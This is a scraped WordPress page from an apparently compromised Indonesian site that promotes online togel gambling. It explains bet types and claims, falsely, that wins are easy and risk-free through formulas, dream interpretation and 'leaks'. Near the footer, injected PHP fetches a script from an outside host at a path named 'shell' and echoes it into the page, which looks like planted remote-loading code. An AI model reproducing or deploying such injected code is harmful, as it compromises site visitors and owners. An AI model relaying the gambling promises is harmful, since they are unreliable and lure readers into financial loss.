		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
		<link rel="icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" />
<meta name="msapplication-TileImage" content="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-237 single-format-standard wp-theme-personalblogily masthead-fixed">

	 
    
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
			<div class="site-branding">

							<p class="site-title"><a href="https://sanctuary-healing.com/" rel="home">Sanctuaryhealing</a></p>
						<p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
			
		</div><!-- .site-branding -->

		
	</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div class="menu-home-2-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2693"><a href="https://sanctuary-healing.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2694"><a href="https://sanctuary-healing.com/category/taruhan-formula-1/">Taruhan Formula 1</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2695"><a href="https://sanctuary-healing.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2696"><a href="https://sanctuary-healing.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2697"><a href="https://sanctuary-healing.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2698"><a href="https://sanctuary-healing.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2699"><a href="https://sanctuary-healing.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2700"><a href="https://sanctuary-healing.com/category/taruhan-dart/">Taruhan Dart</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- #primary-site-navigation -->

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>

		<div id="mobile-menu-overlay"></div>

	</header><!-- #masthead -->

	<div id="content" class="site-content clearfix">
		<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-237" class="posts-entry fbox post-237 post type-post status-publish format-standard hentry category-judi-online">
			<header class="entry-header">
		<h1 class="entry-title">Trik Bermain Bandar Togel Taruhan Tusuk Tepat Dan Tusuk Bebas Kemungkinan Menang Tinggi 
Nanga Bulik</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://sanctuary-healing.com/trik-bermain-bandar-togel-taruhan-tusuk-tepat-dan-tusuk-bebas-kemungkinan-menang-tinggi-nanga-bulik/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-13T18:14:15+07:00">May 13, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sanctuary-healing.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Siapa saja tentu menghendaki keuntungan makin lebih besar Saat cuman miliki modal yang sedikit. Penerapan taruhan online menjadi teknik bermain judi bagus yang bisa bergaji tinggi walau dengan modal yang sedikit sudahlah banyak dipraktekkan beberapa betaruh sekarang ini. Karena perjudian di Indonesia yakni terlarang dan pasti ada beberapa dampak yang bisa menggelisahkan warga pemain judi di Indonesia. Meski begitu, trik online yang saat ini kasih keluasaan dalam segalanya pastinya juga udah diimplementasikan menjadi metode bermain judi yang dilihat lebih nyaman dan aman.</p>
<p>Udah banyak beberapa perjudian luar biasa yang udah ada sudah sejak lama jadi perjudian classic jadi judi kekinian dengan mengimplementasikan tehnologi alat online. Lewat sambungan internet yang tambah gampang, sederhana serta pastinya amat ringkas ini, banyak bettor sudah rasakan semua keamanan pasang taruhan uang asli manfaat peroleh keuntungan yang semakin lebih besar.</p>
<p>Permianan judi togel, yakni salah satu jejeran perjudian lama serta masih tetap lagi populer sampai waktu ini. Apa lagi saat ini udah banyak pasaran togel yang disdiakan jadi pastilah tidak aneh kalau pencinta togel lantas semakin. Ditunjukkan juga kalau makin bertambahnya website judi dalam internet karenanya membuat pemain pemula butuh lebih siaga Waktu bakal pilih suatu website judi online. Mengapa? Karena tidak tutup adanya kemungkinan terdapatnya model bandar palsu yang tentu akan benar-benar bikin rugi. Prioritaskan kalau anda dapat tentukan bandar togel yang telah sah serta juga memiliki pengalaman benar-benar lama, pastinya anda dapat memercayainya serta mempercayakannya sebagai tempat bermain judi terpilih waktu Panjang.</p>
<h2>Berikut ini Kelebihan Bermain Bandar Togel Online Dirasa Bettor</h2>
<p>Permainan toto gelap atau diketahui  togel ini udah ada sudah sejak lama serta rakyat pribumi saat sebelum waktu Penjajah Belanda lantas telah banyak permainkan taruhan terka angka ini. Sampai akhirnya dengan keringanan gunakan sambungan internet meskipun judi yaitu soal yang tidak diperbolehkan, tapi tak bisa diingkari jika pencinta judi togel juga lebih bertambah. Mainkan taruhan togel dalam internet ini juga punya beberapa kelebihan diperbandingkan taruhan di bandar darat.</p>
<p>Bahkan juga, saat ini ini makin banyak bettor mempercayakan trik bermain di internet untuk peroleh ketenteraman dan bermacam keuntungannya. Berikut di bawah ini sejumlah kelebihan bermain togel online yang dapat dirasa semuanya bettor terutamanya di Indonesia, merupakan:</p>
<p>Ada bandar togel yang bekerja dengan online pastilah meringankan pemain untuk terhubung situs cuman pakai Android atau Handphone maka dapat tersambung langsung pada bandar, maka dari itu tak perlu ke bandar togel darat yang jauh.<br />
Lebih irit seluruhnya seperti irit waktu, tenaga dan pastinya ongkos karena pemain tak usah berasa Letih, mengeluarkan biaya atau juga lama-lama ke bandar karena semuanya bisa dijangkau  satu Android saja.<br />
Pasang angka lebih bisa cepat dapat dilaksanakan sewaktu-waktu secara fleksibel dan sederhana. Bahkan juga pastilah juga pemain dapat temukan semua info serta data apapun itu yang diperlukan dalam saat lebih semakin cepat serta ini pasti sangatlah ringan dan bahagia.<br />
Pemain dapat temukan juga kemungkinan menang tinggi karena ada koneksi internet membikin pemain dapat peroleh pasaran togel lebih luas, model taruhan lebih banyak dengan semua info dan data yang tambah komplet karenanya seluruhnya pastilah bisa menanggung pemain tuju kemenangan secara ringan.<br />
Ada sejumlah keuntungan yang pasti juga dirasa beberapa pemain terlebih untuk registrasi anggota baru yakni gratis, sampai sekurang-kurangnya deposit awal mula juga sangatlah dapat dijangkau cuman IDR 20.000 atau sampai IDR 10.000 saja jadi segala hal akan simpel dan memberikan kepuasan bikin siapa-siapa saja dapat selekasnya pasang taruhannya lewat langkah gampang dan memberikan keuntungan.<br />
Pemain bahkan juga dapat temukan beraneka mode promosi menjadi bonus tambahan yang tentu dapat meningkatkan penerimaan pemain secara lansgung dan perihal ini pula yang bikin pemain terasa terus suka serta senang taruhan togel pada internet.<br />
Lebih Unggul Bermain Judi Terka Angka Bandar Togel Pasaran Terkomplet</p>
<p>Suka buat banyak pemain Indonesia Sewaktu pakai koneksi internet dalam lakukan penempatan angka. Begitu cepat dan mudah, sampai juga tidak terdapat resiko perihal ini selalu membikin nyaman dan bebas buat siapa-siapa saja. Semuanya bettor dari kelompok mana saja telah banyak menagkses perjudian togel dalam internet dengan semua keunggulan serta keamanan yang bisa dirasa sehari-harinya. Karena itu bermain judi kira-kira angka ini bakal benar-benar mengesankan buat beberapa betaruh Di saat hanya butuh daftar di satu website judi saja jadi semua keperluan perjudian togel akan tercukupi.</p>
<p>Jadi biro judi paling dipercaya yang bisa diputuskan dengan cocok maka bisa terus-menerus bertanggungjawab buat pelbagai layanan terunggul bermain judi togel. Karena itu, yakinkan dulu kalau anda dapat selekasnya memutuskan sebuah situs bandar togel yang bisa dipercayai selaku bandar judi bersertikat sah karena itu tidak akan lakukan betuk penipun apapun itu tetapi malah akan beri layanan yang penuh tanggung-jawab dan soal ini akan kasih kepuasan buat semua bettor kelompok mana saja.</p>
<p>Sangatlah unggul dalam menyiapkan servis taruhan togel online, jadi situs paling dipercaya sanggup datangkan beberapa pasaran togel terkomplet dan terbeken yang dapat diputuskan dengan bebas. Begitu komplet dan unggul pula situs bakal siapkan tabel untuk keluaran hasil angka togel untuk seluruhnya pasaran apapun itu yang disajikan. Tiap result togel yang didatangkan ialah komplet bisa dipercaya karenanya tidak ada wujud penyelewengan sekalipun karena data keluaran togel langsung diraih dari pasaran pools negara berkaitan. Antara pasaran togel itu ialah:</p>
<p>Singapore/ SGP<br />
Cambodia<br />
Hongkong/ HK<br />
Taiwan<br />
Thailand<br />
Japan<br />
Sydney<br />
Jakarta<br />
Buffalo<br />
China<br />
New Jersey<br />
Bogota<br />
Missouri<br />
Tennese<br />
New York, serta yang lain.<br />
Keputusan Langkah Bermain Judi Bandar Togel Taruhan Tusuk Tepat</p>
<p>Perjudian togel diketahui selaku tempat taruhan terka angka yang melawan. Permainan ini dimainkan  trik menerka angka atau memastikan ramalan angka yang kedepannya tampil di pengeluaran togel di pasaran yang dituruti. Kalau semisalnya orang bettor taruhan untuk pasaran Hongkong, karena itu pemain penting menduga angka keluaran togel yang terbagi dalam 4 angka dan dapat diterka sesuai peraturan jenis taruhan dimainkan. Saat angka yang terpasang oleh pemain merupakan sama atau rukun dengan keluaran togel pastinya pemain bakal menang serta mendapatkan bayaran yang sesuai sama sebagai halnya telah ditetapkan bandar.</p>
<p>Mengenai langkah ringan mengira angka togel bandar togel online ini lantas karena itu pemain dapat tetapkan type taruhan yang bisa dituruti  ringan. Awal mulanya, pemain perlu ketahui kalau angka togel ini yaitu terbagi dalam 4 angka yang miliki formasi secara terancang. Tentang hal angka itu yaitu terdiri dalam:</p>
<p>Bilangan pertama disebutkan  AS.<br />
Bilangan ke-2  disebut yaitu KOP.<br />
Bilangan ke-3  adalah posisis KEPALA.<br />
Bilangan ke-4 atau paling akhir yakni EKOR.</p>
<p>Satu diantara model taruhan yang dapat pemain turuti sekarang ini dengan kesempatan menang tinggi yakni permainan taruhan Tusuk Tepat. Trik bermain dan pasang angka dari jenis taruhan ini yaitu melalui langkah menduga satu nomor saja. Jika pemain penting menerka satu angka dengan sebutkan model atau posisi dari angka itu dengan cara tepat sama dengan hasil pengeluaran angka togel.</p>
<p>Mengenai contoh-contohnya, apabila umpamanya pemain memasangkan taruhannya buat angka 9 jadi KEPALA, dan selanjutnya di fase yang dipastikan apabila hasil pengeluaran togel ialah 8392 tentu pemain dipastikan menang, dikarenakan kita tonton kalau posisi Kepala ini benar-benar ada di angka ke-3  ialah angka 9.</p>
<p>Tentang hal yang lain, bila semisalnya pemain menempatkan taruhan buat angka 5 ebagai EKOR, andaikata lalu result togel yang tampil yaitu 2354, pasti pemain tak dapat ditetapkan menang karena walaupun tersedianya angka 5 di result togel akan tetapi posisi dari angka 5 ialah salah, sementara poisis EKOR dihuni oleh angka 4. Karena itu pemain butuh menerka angka serta ragamnya secara betul untuk dapat gapai kemenangan.</p>
<p>Untuk keluaran togel contohnya 7612, pastilah pemain bisa meraih kemenangan dengan dapat memasangkan taruhannya bagus buat angka 7 selaku AS, atau 6 jadi KOP, 1 sebagai KEPALA dan dapat juga mengira 2 menjadi EKOR. Dengan pasang taruhan terbaik ini tentunya pemain bisa meraih kemenangan dengan mendapatkan bayaran yang sama dengan sangatlah untung.</p>
<h2>Ketetapan Langkah Bermain Judi Bandar Togel Taruhan Tusuk Bebas</h2>
<p>Bermain judi togel pada alternatif jenis taruhan paling sederhana pastinya berikan kesempatan menang yang tinggi sekali atau sampai pemain kali saja terus meraih kemenangan di taruhan itu. Terutamanya untuk pemain masih yang pemula memang butuh tentukan dulu type taruhan yang tambah lebih simpel dipahami serta terkuasai, biar dapat tentukan perkiraan yang paling pas serta dapat menembus bandar. Pastinya, pemain dapat juga coba peruntungannya dengan main pada type taruhan Tusuk Bebas pastilah dengan kemungkinan menang yang begitu besar.</p>
<p>Tusuk Bebas pada bandar togel online pasti dapat dimainkan  kemungkinan menang makin lebih besar serta macam taruhan ini lantas pas buat dimainkan kali pertamanya oleh beberapa pemain pemula. Ketetapan Tusuk Bebas merupakan cukup dengan pilih satu angka saja dengan betul di hasil keluaran togel. Karenanya pemain perlu menerka satu nomor yang tertera di pengeluaran togel secara bebas adalah di posisi mana saja asal tertulis hasilnya angka itu.</p>
<h2>Tentang hal perumpamaannya yang dapat pemain kenali ialah:</h2>
<p>Apabila misalkan pemain memasangkan taruhannya untuk angka 1 kemudian di pengeluaran togel yang tampak ialah 4321, tentu saja pemain menang dikarenakan angka 1 tertera di keluaran itu.<br />
Jikalau umpamanya pemain memasangkan taruhan untuk angka 9 kemudian dari hasil pengeluaran togel yaitu 7793 pasti pemain juga bisa menang lantaran tersedianya angka 9 yang tercatat di posisi KEPALA.</p>
<p>Dengan lakukan penempatan angka dengan betul serta pasti tersedianya kesempatan menang tinggi pasti pemain menang dengan gampang dan dapat temukan pembayaran yang cocok. Karena itu Bersama blog judi dapat dipercaya pasti pemain bakal peroleh keuntungannya secara fakta.</p>
<h2>Panduan Capai Kemungkinan Menang Tinggi Bandar Togel Untung Lebih Besar</h2>
<p>Menang taruhan togel kerap menjadi asa untuk siapa-siapa saja. Menang taruhan togel sudah dipastikan bakal temukan keuntungannya langsung serta real dikasihkan faksi blog judi sampai bikin pemain berasa suka. Bermain semisalnya di taruhan Tusuk Tepat dan COlok Bebas ialah model taruhan paling mudah yang bisa pemain turuti dengan kemungkinan menang tinggi, maka dari itu peluang menang sehari-harinya akan selalu didapat.</p>
<p><img decoding="async" class="size-medium wp-image-37 aligncenter" src="https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" alt="" width="300" height="63" srcset="https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif 300w, https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-768x160.gif 768w, https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-850x177.gif 850w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Pemain pastilah dapat capai kesempatan menang tinggi secara lebih simpel dan benar-benar beri keuntungan sehngga perihal ini bakal terus-menerus membikin pemain terasa bahagia buat dapat temukan kehebohan trsendiri menempatkan angka lebih tepat. Supaya ringan menang bandar togel dengan gampang sehari-harinya, jadi teknik yang dapat pemain turuti merupakan:</p>
<h2>Kerap menyaksikan data keluaran <a href="https://sanctuary-healing.com/">angka togel</a></h2>
<p>Jadi pelaku judi togel pasti penting untuk terus menyaksikan data keluaran angka terlebih mengerti dari hasil live result togel atau live draw togel yang bakal selalu menghadirkan keluaran hasil secara up-date untuk kapan waktu nya. Pemain perlu pula menyaksikan data keluaran togel sepenuhnya buat era sebelumnya seperti minggu kemarin dan bulan waktu lalu. Dengan lihat data keluaran komplet ini pastilah berikan deskripsi yang dapat beri prakiraan angka keluaran seterusnya.</p>
<h2>Peroleh beberapa data togel komplet</h2>
<p>Ada beberapa data dan data yang terkait dengan togel online maka masalah ini akan punya pengaruh dalam memberinya predksi angka yang semakin lebih tepat. Adapun data yang penting pemain temukan untuk memberi dukungan ramalan lebih cocok semisalnya merupakan syair angka togel, code alam, data angka Shio, paito togel serta paito warna.</p>
<h2>Menempatkan pendefinisian angka togel</h2>
<p>Mengenai teknik buat temukan prdiksi angka tepat merupakan secara hitung keluaran tempo hari dengan pakai rumus tertentu maka dari itu dapat peroleh hasil pengeluaran angka yang betul dan menembus bandar. Akan halnya penyimpulan togel ini dengan sangatlah ringan serta lebih cocok karenanya pemain dapat pakai rumus togel 2D, 3D serta Mengenai rumus 4D yang simpel diimplementasikan untuk peroleh keluaran hasil seterusnya dengan lebih tepat.</p>
<h2>Coba teknik ijtihad mimpi</h2>
<p>Banyak juga pemain mempercayakan langkah penerjemahan mimpi terutama buat mereka yang yakin dengan soal mistik. Dengan pakai mimpi yang dicapai tadi malam semisalnya bisa diterjemahkan lewat pedoman yang dapat didapat dari buku tafsiran mimpi online, maka pemain bakal selekasnya mendapat perkiraan yang tambah lebih pas serta diharap akan tetap menembus bandar.</p>
<h2>Pakai bocoran serta ramalan togel</h2>
<p>Pemain bisa juga mengimplementasikan trik pakai bocoran togel yang pasti dapat diperhitungkan Kembali lebih pas hingga pemain dapat peroleh angka amat tepat. Situs bisa siapkan ramalan togel dewa bumi selaku bocoran angka yang dikasihkan atau terdapatnya ramalan angka yang diberi tiap-tiap hari, karena itu masalah ini dapat juga jadi keluasaan dalam mendapati ramalan yang tambah pas.</p>
<p>Begitu cara-cara gampang tentukan perkiraan angka tepat serta dapat menang taruhan tiap-tiap hari. Bersama bandar togel terpercaya dan terbaik pastilah juga anda akan peroleh keuntungan tumpah ruah yang tambah lebih memberikan kepuasan dan jelas berbayar maka dari itu tidak akan ada bujukan apapun itu. Raih keuntungan yang begitu besar pastinya jadi impian untuk siapa-siapa saja serta ini dapat anda mewujudkan dengan gampang. Secara bijaksana karena itu anda dapat selekasnya masuk Bersama situs paling dipercaya dan coba keberuntungan anda saat ini pula!</p>

			</div><!-- .entry-content -->
</article><!-- #post-237 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="custom_html-5" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;">
  					<img src="https://sanctuary-healing.com/wp-content/themes/personalblogily/inc/starter_content/img/portrait.png">
  					<p style="text-align:center;margin-bottom:0;">
  					Aliquam et elit eu nunc rhoncus viverra quis at felis et netus et malesuada fames ac turpis egestas. Aenean commodo ligula eget dolor.
  					</p></div></section><section id="custom_html-6" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://sanctuary-healing.com/wp-content/themes/personalblogily/inc/starter_content/img/banner.png"/></div></section><section id="custom_html-8" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="custom_html-2" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
					<section id="custom_html-3" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="custom_html-4" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				
				</div>
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sanctuary-healing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
